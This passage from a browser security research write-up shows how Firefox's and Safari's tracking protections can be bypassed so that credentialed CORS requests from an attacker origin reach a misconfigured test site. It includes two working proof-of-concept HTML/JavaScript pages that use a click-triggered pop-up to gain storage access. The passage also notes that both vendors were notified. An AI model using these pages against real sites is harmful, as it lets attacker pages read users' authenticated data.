

Safari: Intelligent Tracking Prevention
Apple, on the other hand, introduced its defense mechanism against cross-site tracking with the release of Safari 11 in September 2017. This feature, named Intelligent Tracking Prevention (ITP), uses machine learning algorithms to identify and block trackers that attempt to access a user’s cookies across multiple sites.
Initially, ITP was not enabled by default and users had to manually turn on the “Prevent cross-site tracking” option in settings. However, with the rollout of Safari 12.1 in March 2019, ITP was enabled by default. Furthermore, Apple has continued to update and improve ITP, making it more effective at combating different forms of cross-site tracking.
Typically, it’s enabled by default in Safari 17, but there are some rare exceptions.
ITP settings are located on the Privacy tab in Safari settings.

Unfortunately, there is no default icon for this feature. However, we can add the “Privacy Report” option to the Customize Toolbar. Note that the icon for this option is static, so to see whether the function is enabled, you will need to click on it.


Now, with ITP enabled, let’s execute a cross-origin request from same-site.nicksv.com to vuln-cors.nicksv.com. As these domains share the same root domain, ITP should allow this request to include cookies. As shown in figure 15, the request successfully includes the cookie and receives a response from the server.

Following this, let’s perform a cross-origin request from attack-cors.worksh0p.repl.co to vuln-cors.nicksv.com. As these domains don’t share the same root, the Safari ITP policy should prevent this request from carrying cookies. As you can see in the following screenshot, the request proceeds without the cookie, demonstrating ITP’s intervention in this scenario.

To further underscore the effect of ITP on cross-origin requests, we’ll disable ITP and reattempt the cross-origin request from attack-cors.worksh0p.repl.co to vuln-cors.nicksv.com. As shown in the following screenshot, the request includes the cookie and receives a response from the server.

As we can see, the result of the tracking protection mechanism in Safari is the same as in Firefox. Therefore, the schemes presented in the previous section are also suitable for Safari.
Bypassing tracking protection
Firefox
Let’s start with Firefox.
How can we bypass this tracking protection? Our colleague and experienced researcher Igor Sak-Sakovskiy has suggested a technique that involves using a user-initiated action to open a new tab and then performing a cross-origin request with credentials.
But why does this work? To find the answer to this question, I had to do the unthinkable – consult the Firefox documentation. There I found the following in the “Storage access heuristics” section of the “Opener Heuristics” part:
- When a partitioned third-party opens a pop-up window that has opener access to the originating document, the third-party is granted storage access to its embedder for 30 days.
- When a first-party
a.exampleopens a third-party pop-upb.example,b.exampleis granted third-party storage access toa.examplefor 30 days.
Here’s our POC:
bypass.html:
<body>
<p>Click anywhere on this page to trigger the Cross-origin request.</p>
<div id="response"></div>
<script>
document.addEventListener("DOMContentLoaded", () => {
document.onclick = () => {
open('https://vuln-cors.nicksv.com/');
fetch('https://vuln-cors.nicksv.com/', {
method: 'GET',
credentials: 'include',
mode: 'cors'
})
.then(response => response.json())
.then(data => {
document.getElementById('response').innerHTML = JSON.stringify(data, null, 2);
})
.catch(error => {
console.log('Failed to issue Cross-origin request');
});
}
});
</script>
</body>When the user clicks anywhere on the webpage, a script opens vuln-cors.nicksv.com in a new tab. Assuming attack-cors.worksh0p.repl.co is the first-party site (the site the user is directly interacting with), and vuln-cors.nicksv.com is a third-party site opened through this user interaction, it will be granted storage access for 30 days because it was opened as a pop-up window or in a new tab.

This means that for the next 30 days you don’t need to bypass tracking protection again in order to send cookies.


Safari
To bypass ITP in Safari, we will need to slightly modify the bypass script. Let’s add a two-second timeout before the cross-origin request. Otherwise, it may be unstable.
safari.html:
<body>
<p>Click anywhere on this page to trigger the CORS request.</p>
<div id="response"></div>
<script>
document.addEventListener("DOMContentLoaded", () => {
document.onclick = () => {
open('https://vuln-cors.nicksv.com/');
setTimeout(() => {
fetch('https://vuln-cors.nicksv.com/', {
method: 'GET',
credentials: 'include',
mode: 'cors'
})
.then(response => response.json())
.then(data => {
document.getElementById('response').innerHTML = JSON.stringify(data, null, 2);
})
.catch(error => {
console.log('Failed to issue Cross-origin Request');
});
}, 2000);
}
});
</script>
</body>
Important. The process above is described for the last Safari 17 on macOS Sonoma. However, this study was originally conducted several months prior with Safari 16 on macOS Ventura, which had quite a different process of bypassing the protection. To bypass ITP in Safari 16, the user had to not only click on the safari.html page, but also click on the opened page (vuln-cors.nicksv.com). Only then were cookies inserted into the cross-origin request. Luckily, the latest version of the browser only requires one click.
Report to vendors
Both Mozilla and Apple were notified about the possibility of bypassing tracking protection. Firefox developers acknowledged this behavior. They noted that this was a known and documented aspect of the browser’s functionality. Apple didn’t provide a response.
A brief look at mobile browsers
Considering that over 55% of website traffic comes from mobile devices, let’s have a look at how things are going there.
Let’s begin with Android devices. As expected, Chrome on Android works in a similar way to the desktop version. I choose Firefox as another target.
The Android version also has ETP built in and enabled by default. However, unlike the desktop version, it does not affect our cross-origin request and allows us to execute it with credentials from another root domain without bypasses.
